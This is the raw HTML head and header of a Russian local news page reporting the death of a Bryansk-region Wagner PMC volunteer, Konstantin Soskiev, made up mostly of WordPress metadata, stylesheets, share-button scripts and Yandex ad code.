

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D1%85%D0%BE%D0%B4%D0%B5-%D1%81%D0%BF%D0%B5%D1%86%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%B8-%D0%BF%D0%BE%D0%B3%D0%B8%D0%B1-%D0%B1%D0%BE%D0%B5%D1%86-%D0%B8%D0%B7-%D0%B1%D1%80%D1%8F%D0%BD/
body_size: 22100
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В ходе спецоперации погиб боец из Брянской области Константин Соскиев • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d1%85%d0%be%d0%b4%d0%b5-%d1%81%d0%bf%d0%b5%d1%86%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd/" />
<link rel="shortlink" href="https://novozybkov.su/?p=156641" />
<meta name="description" content="Он пошел добровольцем в ЧВК «Вагнер». В соцсети сообщили о гибели в зоне проведения СВО бойца ЧВК «Вагнер» Константина Соскиева. — Костя был хорошим парнем…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В ходе спецоперации погиб боец из Брянской области Константин Соскиев" />
<meta property="og:description" content="Он пошел добровольцем в ЧВК «Вагнер». В соцсети сообщили о гибели в зоне проведения СВО бойца ЧВК «Вагнер» Константина Соскиева. — Костя был хорошим парнем добрым и замечательным человеком." />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d1%85%d0%be%d0%b4%d0%b5-%d1%81%d0%bf%d0%b5%d1%86%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/03/photo_2023-03-09_12-29-17.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="353" />
<meta property="article:published_time" content="2023-03-09T13:35:09+00:00" />
<meta property="article:modified_time" content="2023-03-09T13:35:09+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В ходе спецоперации погиб боец из Брянской области Константин Соскиев" />
<meta name="twitter:description" content="Он пошел добровольцем в ЧВК «Вагнер». В соцсети сообщили о гибели в зоне проведения СВО бойца ЧВК «Вагнер» Константина Соскиева. — Костя был хорошим парнем добрым и замечательным человеком." />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/03/photo_2023-03-09_12-29-17.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d1%85%d0%be%d0%b4%d0%b5-%d1%81%d0%bf%d0%b5%d1%86%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd/","url":"https://novozybkov.su/%d0%b2-%d1%85%d0%be%d0%b4%d0%b5-%d1%81%d0%bf%d0%b5%d1%86%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd/","name":"В ходе спецоперации погиб боец из Брянской области Константин Соскиев • Новозыбков.SU","description":"Он пошел добровольцем в ЧВК «Вагнер». В соцсети сообщили о гибели в зоне проведения СВО бойца ЧВК «Вагнер» Константина Соскиева. — Костя был хорошим парнем…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"В ходе спецоперации погиб боец из Брянской области Константин Соскиев"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d1%85%d0%be%d0%b4%d0%b5-%d1%81%d0%bf%d0%b5%d1%86%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd/"},"datePublished":"2023-03-09T13:35:09+00:00","dateModified":"2023-03-09T13:35:09+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.63ms meta | 1.04ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d1%85%d0%be%d0%b4%d0%b5-%d1%81%d0%bf%d0%b5%d1%86%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1434647360&#038;current-layout=single%7C%7Cpost%7C%7C156641' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=680987942&#038;current-layout=single%7C%7Cpost%7C%7C156641' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=192816181&#038;current-layout=single%7C%7Cpost%7C%7C156641' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1257450381&amp;current-layout=single%7C%7Cpost%7C%7C156641" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=344528267&amp;current-layout=single%7C%7Cpost%7C%7C156641" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В ходе спецоперации погиб боец из Брянской области Константин Соскиев&raquo;" href="https://novozybkov.su/%d0%b2-%d1%85%d0%be%d0%b4%d0%b5-%d1%81%d0%bf%d0%b5%d1%86%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2585%25d0%25be%25d0%25b4%25d0%25b5-%25d1%2581%25d0%25bf%25d0%25b5%25d1%2586%25d0%25be%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b0%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b1-%25d0%25b1%25d0%25be%25d0%25b5%25d1%2586-%25d0%25b8%25d0%25b7-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2585%25d0%25be%25d0%25b4%25d0%25b5-%25d1%2581%25d0%25bf%25d0%25b5%25d1%2586%25d0%25be%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b0%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b1-%25d0%25b1%25d0%25be%25d0%25b5%25d1%2586-%25d0%25b8%25d0%25b7-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-156641 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-156641 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
